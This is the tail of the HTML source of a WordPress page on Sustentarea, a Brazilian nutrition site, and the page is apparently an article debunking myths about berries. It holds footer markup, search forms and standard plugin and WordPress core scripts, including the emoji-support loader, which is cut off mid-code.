				<div class="elementor-element elementor-element-5b12c29 elementor-widget elementor-widget-elementskit-social-media" data-id="5b12c29" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ad7b65a">
					    <a
						href="http://www.instagram.com/sustentarea" target="_blank" aria-label="Instagram" class="instagram" >
							                                                        
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-dac8115">
					    <a
						href="https://facebook.com/sustentarea" target="_blank" aria-label="Facebook" class="facebook" >
							                                                        
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-06561ab">
					    <a
						href="https://spoti.fi/2Or5syG" target="_blank" aria-label="Spotify" class="spotify" >
							                                                        
							<i aria-hidden="true" class="fab fa-spotify"></i>
                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-4e5835e">
					    <a
						href="http://www.linkedin.com/company/sustentarea/" target="_blank" aria-label="LinkedIn" class="linkedin" >
							                                                        
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-12f5885">
					    <a
						href="http://bit.ly/sustentareaYT" target="_blank" aria-label="YouTube" class="youtube" >
							                                                        
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                    </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://www.fsp.usp.br/sustentarea/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://www.fsp.usp.br/sustentarea/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                                        <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/sustentarea/*"},{"not":{"href_matches":["/sustentarea/wp-*.php","/sustentarea/wp-admin/*","/sustentarea/wp-content/uploads/*","/sustentarea/wp-content/*","/sustentarea/wp-content/plugins/*","/sustentarea/wp-content/themes/phlox/*","/sustentarea/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.fsp.usp.br/sustentarea/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-9495-css' href='http://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/css/post-9495.css?ver=1769751310' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.15' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1747158275' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747158315' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/js/plugins.min.js?ver=2.17.11" id="auxin-plugins-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/js/scripts.min.js?ver=2.17.11" id="auxin-scripts-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.15" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.js" id="mediaelement-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.js" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/sustentarea/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.js" id="wp-mediaelement-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.15" id="auxin-elements-plugins-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.15" id="auxin-elements-scripts-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://www.fsp.usp.br/sustentarea/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.12" id="auxin-portfolio-portfolio-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fsp.usp.br\/sustentarea\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.fsp.usp.br/sustentarea/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/uploads/phlox/custom.js?ver=4.1" id="auxin-custom-js-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"http:\/\/www.fsp.usp.br\/sustentarea\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fsp.usp.br\/sustentarea\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fsp.usp.br\/sustentarea\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"90b3fe300b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3825,"title":"Desmistificando%3A%20Berries%20%28frutas%20vermelhas%29%20-%20Sustentarea","excerpt":"","featuredImage":"https:\/\/www.fsp.usp.br\/sustentarea\/wp-content\/uploads\/2018\/09\/berry-1024x229.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"158992111","post":"3825","tz":"-3","srv":"www.fsp.usp.br","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "158992111", "3825" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.fsp.usp.br/sustentarea/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.fsp.usp.br/sustentarea/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/js/sbi-scripts.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.fsp.usp.br/sustentarea/wp-admin/admin-ajax.php","nonce":"a6b8c6086d"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"http://www.fsp.usp.br/sustentarea/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"http://www.fsp.usp.br/sustentarea/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
